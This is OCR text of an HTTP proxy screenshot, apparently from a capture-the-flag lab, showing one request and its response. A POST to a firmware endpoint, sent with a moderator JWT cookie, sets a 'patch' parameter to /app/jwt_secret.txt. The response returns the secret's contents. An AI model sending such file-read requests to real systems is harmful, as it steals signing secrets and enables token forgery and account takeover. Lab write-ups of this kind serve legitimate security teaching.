 Request
Pretty Raw Hex \n
1 POST /controller/firmware HTTP/1.1
2 Host: localhost:1337
3 Content-Length: 25
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:1337
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:1337/controller/firmware
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
20 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImEzNDVlMjc3N2JjMzAwZGQ2Z
jZlODZlOTE4ZWJmNWFhIiwiYWNjb3VudF90eXBlIjoibW9kZXJhdG9yIn0.aJOP1qDhkBVRYl-e4epzgIykwZDEl5_Kb7a
i8up-g_c
21 Connection: close
22
23 patch=/app/jwt_secret.txt
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.9.2
3 Date: Fri, 08 Mar 2024 05:15:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 6
6 Cache-Control: public, max-age=0
7 X-Varnish: 360489
8 Age: 0
9 Via: 1.1 varnish (Varnish/6.5)
10 X-Cache: MISS
11 X-Cache-Hits: 0
12 Accept-Ranges: bytes
13 Connection: close
14
15 ;pb3K_